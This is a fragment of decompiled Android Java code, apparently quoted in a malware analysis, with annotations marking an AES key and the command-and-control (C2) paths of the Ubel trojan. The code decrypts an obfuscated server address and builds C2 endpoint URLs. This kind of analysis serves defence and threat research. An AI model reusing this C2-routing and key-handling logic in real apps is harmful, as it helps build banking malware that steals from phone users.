 public static String a(String arg2, Context arg3) {
if(arg2.contains("dpwpw203")) {
return M.a(arg3.getResources().getString(0x7F0B002D), "8HCTSX7IcbAkItzuS34zaVqUs4dMKSqV")
}
AES Key
if(arg2.contains("serverurl")) {
return Qh.a("dpwpw203", arg3) + "/api/";
}
if(arg2.contains("dpd405e")) {
return Qh.a("serverurl", arg3) + "fuckit";
}
if(arg2.contains("q304dopsp")) {
return Qh.a("serverurl", arg3) + "trashcan/billboard";
}
if(arg2.contains("pdovvlsz405eg")) {
return Qh.a("q304dopsp", arg3) + "/";
}
if(arg2.contains("bs3940a")) {
return Qh.a("pdovvlsz405eg", arg3) + "chicken";
}
Ubel C2 paths
if(arg2.contains("url_k301")) {
return Qh.a("pdovvlsz405eg", arg3) + "rhino";
}
if(arg2.contains("b40qp300we")) {
return Qh.a("pdovvlsz405eg", arg3) + "bread";
}
if(arg2.contains("me3045w")) {
return Qh.a("pdovvlsz405eg", arg3) + "search";
}
if(arg2.contains("nbe0eqpe")) {
return Qh.a("pdovvlsz405eg", arg3) + "find";
}